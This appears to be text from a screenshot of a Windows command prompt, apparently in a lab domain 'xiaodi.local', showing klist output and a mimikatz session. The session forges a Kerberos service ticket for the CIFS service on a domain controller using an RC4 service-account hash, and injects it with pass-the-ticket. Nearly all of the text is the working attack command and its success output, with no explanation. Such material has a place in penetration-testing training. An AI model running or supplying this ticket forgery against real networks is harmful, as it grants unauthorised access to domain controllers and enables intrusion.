 C:\Windows\system32\cmd.exe
缓存的票证: (0)
C:\Users\dbadmin>klist
当前登录 ID 是 0:0x687cd
缓存的票证: (1)
#0> 客户端: yuto @ xiaodi.local
服务器: cifs/DC @ xiaodi.local
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x40a00000 -> forwardable renewable pre_authent
开始时间: 8/16/2023 13:36:00 (本地)
结束时间: 8/13/2033 13:36:00 (本地)
续订时间: 8/13/2033 13:36:00 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
C:\Users\dbadmin>
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::golden /user:yuto /domain:xiaodi.local /sid:S-1-5-21-169525
7952-3088263962-2055235443 /target:DC /service:cifs /rc4:f0ff7995e6d3396e869a01e
6b465eeaa /ptt
User : yuto
Domain : xiaodi.local (XIAODI)
SID : S-1-5-21-1695257952-3088263962-2055235443
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: f0ff7995e6d3396e869a01e6b465eeaa - rc4_hmac_nt
Service : cifs
Target : DC
Lifetime : 2023/8/16 13:36:00 ; 2033/8/13 13:36:00 ; 2033/8/13 13:36:00
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'yuto @ xiaodi.local' successfully submitted for current sessi
on
mimikatz #